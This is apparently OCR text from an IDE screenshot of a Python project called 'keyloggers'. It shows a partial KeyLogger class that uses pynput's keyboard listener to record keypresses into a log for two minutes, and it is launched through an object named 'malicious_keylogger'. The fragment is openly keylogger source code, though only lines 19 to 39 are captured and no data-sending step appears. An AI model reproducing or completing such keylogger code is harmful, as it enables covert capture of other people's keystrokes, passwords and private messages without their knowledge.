 PC
K keyloggers
Version control
execute_keylogger
Open Files
execute_keylogger.py
keylogger.py
C:\Users\Goku\KeyloggerProje
execute_keylogger.py
keylogger.py
19 except AttributeError:
20 if key == keyboard.Key.space:
21 current_key = " "
22 elif key == keyboard.Key.esc:
23 print("Exiting program...")
24 return False
25 else:
26 current_key = " " + str(key) + " "
27
28 self.append_to_log(current_key)
29
2 usages
30 def start(self) -> None:
31 keyboard_listener = keyboard.Listener(on_press=self.on_press)
32 with keyboard_listener as listener:
33 time.sleep(120) # Keep the keylogger running for 2 minutes (adjust as needed)
34 listener.stop()
35
36 if __name__ == "__main__":
37 malicious_keylogger = KeyLogger()
38 malicious_keylogger.start()
39
1 2
keyloggers > keylogger.py
1:15 CRLF UTF-8 4 spaces Python 3.12 (keyloggers)